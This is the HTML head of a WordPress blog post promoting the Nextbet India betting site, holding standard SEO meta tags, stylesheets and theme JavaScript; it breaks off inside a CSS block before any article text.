

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://justprintcard.org/nextbet-india-your-one-stop-destination-for-unforgettable-online-betting-experiences/
body_size: 28106
content:
<!doctype html >
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Nextbet India: Your One-stop Destination For Unforgettable Online Betting Experiences - Justprintcard</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://justprintcard.org/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Nextbet India stands out as the ultimate online betting destination, offering a comprehensive platform that caters to the diverse needs and preferences of"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://justprintcard.org/nextbet-india-your-one-stop-destination-for-unforgettable-online-betting-experiences/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nextbet India: Your One-stop Destination For Unforgettable Online Betting Experiences - Justprintcard" />
<meta property="og:description" content="Nextbet India stands out as the ultimate online betting destination, offering a comprehensive platform that caters to the diverse needs and preferences of" />
<meta property="og:url" content="https://justprintcard.org/nextbet-india-your-one-stop-destination-for-unforgettable-online-betting-experiences/" />
<meta property="og:site_name" content="Justprintcard" />
<meta property="article:section" content="All" />
<meta property="og:updated_time" content="2023-06-17T15:51:29+06:00" />
<meta property="og:image" content="https://justprintcard.org/wp-content/uploads/2023/06/Screenshot_1-1.jpg" />
<meta property="og:image:secure_url" content="https://justprintcard.org/wp-content/uploads/2023/06/Screenshot_1-1.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="Nextbet India: Your One-stop Destination For Unforgettable Online Betting Experiences" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-06-10T15:19:14+06:00" />
<meta property="article:modified_time" content="2023-06-17T15:51:29+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nextbet India: Your One-stop Destination For Unforgettable Online Betting Experiences - Justprintcard" />
<meta name="twitter:description" content="Nextbet India stands out as the ultimate online betting destination, offering a comprehensive platform that caters to the diverse needs and preferences of" />
<meta name="twitter:site" content="@Ezra" />
<meta name="twitter:creator" content="@Ezra" />
<meta name="twitter:image" content="https://justprintcard.org/wp-content/uploads/2023/06/Screenshot_1-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Ezra" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://justprintcard.org/#person","name":"justprintcard.com","sameAs":["https://twitter.com/Ezra"]},{"@type":"WebSite","@id":"https://justprintcard.org/#website","url":"https://justprintcard.org","name":"justprintcard.com","publisher":{"@id":"https://justprintcard.org/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://justprintcard.org/wp-content/uploads/2023/06/Screenshot_1-1.jpg","url":"https://justprintcard.org/wp-content/uploads/2023/06/Screenshot_1-1.jpg","width":"748","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://justprintcard.org/nextbet-india-your-one-stop-destination-for-unforgettable-online-betting-experiences/#webpage","url":"https://justprintcard.org/nextbet-india-your-one-stop-destination-for-unforgettable-online-betting-experiences/","name":"Nextbet India: Your One-stop Destination For Unforgettable Online Betting Experiences - Justprintcard","datePublished":"2023-06-10T15:19:14+06:00","dateModified":"2023-06-17T15:51:29+06:00","isPartOf":{"@id":"https://justprintcard.org/#website"},"primaryImageOfPage":{"@id":"https://justprintcard.org/wp-content/uploads/2023/06/Screenshot_1-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://justprintcard.org/author/ezra/","name":"Ezra","url":"https://justprintcard.org/author/ezra/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Ezra","inLanguage":"en-US"},"sameAs":["https://justprintcard.org"]},{"@type":"BlogPosting","headline":"Nextbet India: Your One-stop Destination For Unforgettable Online Betting Experiences - Justprintcard","datePublished":"2023-06-10T15:19:14+06:00","dateModified":"2023-06-17T15:51:29+06:00","articleSection":"All","author":{"@id":"https://justprintcard.org/author/ezra/","name":"Ezra"},"publisher":{"@id":"https://justprintcard.org/#person"},"description":"Nextbet India stands out as the ultimate online betting destination, offering a comprehensive platform that caters to the diverse needs and preferences of","name":"Nextbet India: Your One-stop Destination For Unforgettable Online Betting Experiences - Justprintcard","@id":"https://justprintcard.org/nextbet-india-your-one-stop-destination-for-unforgettable-online-betting-experiences/#richSnippet","isPartOf":{"@id":"https://justprintcard.org/nextbet-india-your-one-stop-destination-for-unforgettable-online-betting-experiences/#webpage"},"image":{"@id":"https://justprintcard.org/wp-content/uploads/2023/06/Screenshot_1-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://justprintcard.org/nextbet-india-your-one-stop-destination-for-unforgettable-online-betting-experiences/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Justprintcard &raquo; Feed" href="https://justprintcard.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Justprintcard &raquo; Comments Feed" href="https://justprintcard.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Justprintcard &raquo; Nextbet India: Your One-stop Destination For Unforgettable Online Betting Experiences Comments Feed" href="https://justprintcard.org/nextbet-india-your-one-stop-destination-for-unforgettable-online-betting-experiences/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://justprintcard.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjustprintcard.org%2Fnextbet-india-your-one-stop-destination-for-unforgettable-online-betting-experiences%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://justprintcard.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjustprintcard.org%2Fnextbet-india-your-one-stop-destination-for-unforgettable-online-betting-experiences%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://justprintcard.org/wp-content/plugins/td-newsletter/style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://justprintcard.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C300%2C700%2C900%7COpen+Sans%3A400%2C600%2C700%2C300%2C900%7CRoboto%3A400%2C500%2C700%2C300%2C900%7CMerriweather+Sans%3A900%2C400%2C700%2C300&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://justprintcard.org/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://justprintcard.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://justprintcard.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://justprintcard.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://justprintcard.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://justprintcard.org/wp-json/wp/v2/posts/4644" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://justprintcard.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://justprintcard.org/?p=4644' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ac6a6839fc","wpRestUrl":"https:\/\/justprintcard.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/justprintcard.org\/wp-admin\/","wpRestNonce":"ac6a6839fc","wpRestUrl":"https:\/\/justprintcard.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/justprintcard.org\/wp-admin\/","wpRestNonce":"ac6a6839fc","wpRestUrl":"https:\/\/justprintcard.org\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":744};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/justprintcard.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/justprintcard.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e3362b5118";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
